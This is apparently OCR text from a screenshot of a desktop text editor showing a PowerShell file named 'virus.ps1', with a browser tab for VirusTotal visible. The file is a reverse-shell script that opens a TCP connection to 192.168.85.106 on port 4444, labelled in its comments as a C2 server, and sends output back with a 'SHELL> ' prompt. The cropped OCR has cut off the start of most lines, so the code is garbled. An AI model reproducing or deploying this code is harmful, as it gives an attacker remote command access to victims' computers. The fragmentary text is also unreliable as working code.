 ons Places System Thu
virus.ps1 (~/Desktop) - Pluma
View Search Tools Documents Help
en Save Undo
elay before establishing network connection, and between retries
rt-Sleep -Seconds 1
onnect to C2
{
$TCPClient = New-Object Net.Sockets.TCPClient('192.168.85.106', 4444)
atch {}
($TCPClient.Connected)
rkStream = $TCPClient.GetStream()
Writer = New-Object IO.StreamWriter($NetworkStream)
s a string to C2
n WriteToStream ($String) {
reate buffer to be used for next network stream read. Size is determined by the TCP client recieve buffer (65536 by d
te[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
rite to C2
reamWriter.Write($String + 'SHELL> ')
reamWriter.Flush()
PowerShell Tab Width: 4 Ln 7, Col 77
[VirusTotal - Captcha ... virus.ps1 (~/Desktop) - ...